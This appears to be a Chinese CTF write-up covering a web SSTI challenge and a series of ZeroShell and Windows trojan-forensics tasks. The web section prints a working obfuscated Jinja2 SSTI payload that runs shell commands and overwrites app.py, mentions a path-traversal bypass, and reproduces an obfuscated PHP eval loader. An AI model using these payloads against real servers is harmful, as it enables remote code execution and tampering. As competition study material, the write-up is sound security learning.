本文最后更新于 137 天前,其中的信息可能已经有所发展或是发生改变。
Rank 8,听说能保送?
Web
Safe_Proxy
- 常规SSTI
POST / HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cache-Control: no-cache
Connection: keep-alive
DNT: 1
Host: 8.147.129.215:22618
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
Content-Length: 248
code={{url_for['\x5f\x5fglobals\x5f\x5f']['\x5f\x5fbuiltins\x5f\x5f']['ev\x61l']('ev\x61l(bytes.fromhex("6f70656e28226170702e7079222c227722292e7772697465285f5f696d706f72745f5f28276f7327292e706f70656e2827636174202f666c616727292e72656164282929"))')}}hello_web

file参数过滤../,双写绕过,读hackme.php
<?php
highlight_file(__FILE__);
$lJbGIY="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxME";$OlWYMv="zqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVEQnxjDPoHStCMJrel";$lapUCm=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");
$YwzIst=$lapUCm{3}.$lapUCm{6}.$lapUCm{33}.$lapUCm{30};$OxirhK=$lapUCm{33}.$lapUCm{10}.$lapUCm{24}.$lapUCm{10}.$lapUCm{24};$YpAUWC=$OxirhK{0}.$lapUCm{18}.$lapUCm{3}.$OxirhK{0}.$OxirhK{1}.$lapUCm{24};$rVkKjU=$lapUCm{7}.$lapUCm{13};$YwzIst.=$lapUCm{22}.$lapUCm{36}.$lapUCm{29}.$lapUCm{26}.$lapUCm{30}.$lapUCm{32}.$lapUCm{35}.$lapUCm{26}.$lapUCm{30};eval($YwzIst("JHVXY2RhQT0iZVFPTGxDbVRZaFZKVW5SQW9iUFN2anJGeldaeWNIWGZkYXVrcUdnd05wdElCS2lEc3hNRXpxQlprT3V3VWFUS0ZYUmZMZ212Y2hiaXBZZE55QUdzSVdWRVFueGpEUG9IU3RDTUpyZWxtTTlqV0FmeHFuVDJVWWpMS2k5cXcxREZZTkloZ1lSc0RoVVZCd0VYR3ZFN0hNOCtPeD09IjtldmFsKCc/PicuJFl3eklzdCgkT3hpcmhLKCRZcEFVV0MoJHVXY2RhQSwkclZrS2pVKjIpLCRZcEFVV0MoJHVXY2RhQSwkclZrS2pVLCRyVmtLalUpLCRZcEFVV0MoJHVXY2RhQSwwLCRyVmtLalUpKSkpOw=="));
?>- 反混淆得

- 绕过非法字符传参,蚁剑disable_function插件绕过
Misc
威胁检测与流量分析,还以为磁盘加密什么的,后来发现什么都没弄,都不用开机了hhh
zeroshell_1

从数据包中找出攻击者利用漏洞开展攻击的会话(攻击者执行了一条命令),写出该会话中设置的 flag, 结果提交形式:flag{xxxxxxxxx}zeroshell系统的0day


zeroshell_2
通过漏洞利用获取设备控制权限,然后查找设备上的 flag 文件,提取 flag 文件内容,结果提交形式:flag{xxxxxxxxxx}- 读磁盘

zeroshell_3
找出受控机防火墙设备中驻留木马的外联域名或 IP 地址,结果提交形式:flag{xxxx},如 flag{www.abc.com} 或 flag{16.122.33.44}- .nginx为木马,浅瞟一眼看到一个ip

zeroshell_4
请写出木马进程执行的本体文件的名称,结果提交形式:flag{xxxxx},仅写文件名不加路径- .nginx
zeroshell_5
请提取驻留的木马本体文件,通过逆向分析找出木马样本通信使用的加密密钥,结果提交形式:flag{xxxx}- 就在ip下面,主打一个猜

zeroshell_6
请写出驻留木马的启动项,注意写出启动文件的完整路径。结果提交形式:flag{xxxx},如 flag{/a/b/c}可恶,老早就找到这个文件了,但是前三次试不知道哪打错了,一直交不对,好再后来又给了三次机会,但没抢到血
- 把文件dump出来,爆搜
.nginx文件内容


/var/register/system/startup/scripts/nat/FileWinFT_1
浅猜一下,空白的题
受控机木马的回连域名及 ip 及端口是(示例:flag{xxx.com:127.0.0.1:2333})- 没看见给的科来的软件,火绒剑+微步


WinFT_2
受控机启动项中隐藏 flag 是- 计划任务

WinFT_3
受控机中驻留的 flag 是- TEMP目录

- 7z压缩包,密码为
flvupdate,恶意进程名
flag{Timeline_correlation_is_a_very_important_part_of_the_digital_forensics_process}WinFT_4
受控源头隐藏的 flag 是- 翻看邮件,发现一封钓鱼邮件,携带一个木马



- 查看此人其他邮件,前一封找到flag

WinFT_5
分析流量,获得压缩包中得到答案- 流量导出client和server,拼接得到zip,压缩包解base64得到密码(懒得打明文,索性一试,还真是)



WinFT_6
通过 aes 解密得到的 flag- 存在一段单独的tcp流量

- 用上一题的flag作为
AES-CBC解密

sc05_1
近日某公司网络管理员老张在对安全设备进行日常巡检过程中发现防火墙设备日志中产生了1条高危告警,告警IP为134.6.4.12(简称IP1),在监测到可疑网络活动后,老张立刻对磁盘和内存制做了镜像。为考校自己刚收的第一个徒弟李华,老张循序渐进,布置了5道问题。假如你是李华,请你根据提供的防火墙日志、磁盘镜像及内存镜像文件对主机开展网络安全检查分析,并根据5道问题提示,计算并提交相应flag。
